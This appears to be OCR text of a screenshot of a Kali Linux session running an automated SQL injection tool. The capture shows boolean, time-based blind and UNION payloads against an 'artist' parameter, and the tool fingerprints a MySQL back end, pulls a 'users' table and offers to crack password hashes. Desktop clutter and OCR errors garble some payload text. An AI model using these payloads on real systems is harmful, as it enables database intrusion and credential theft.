 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 4:09
root@kali: ~
File Actions Edit View Help
Trash
File System
Home
Scan Results
Web shells
Payload: artist=1 AND 9899=9899
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 1109 FROM (SELECT(SLEEP(5)))dcNE)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-4798 UNION ALL SELECT CONCAT(0×7171717a71,0×694a47675069456755694b4c6a77585a576
e754f6c476a41476f49727766657165497577415369​44,0×7178767071),NULL,NULL-- -
---
[04:09:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.0.12
[04:09:04] [INFO] fetching columns for table 'users' in database 'acuart'
[04:09:04] [INFO] fetching entries for table 'users' in database 'acuart'
[04:09:04] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/
N] n
do you want to crack them via a dictionary-based attack? [Y/n/q]
Type here to search
ENG
4:09 PM
4/6/2022
45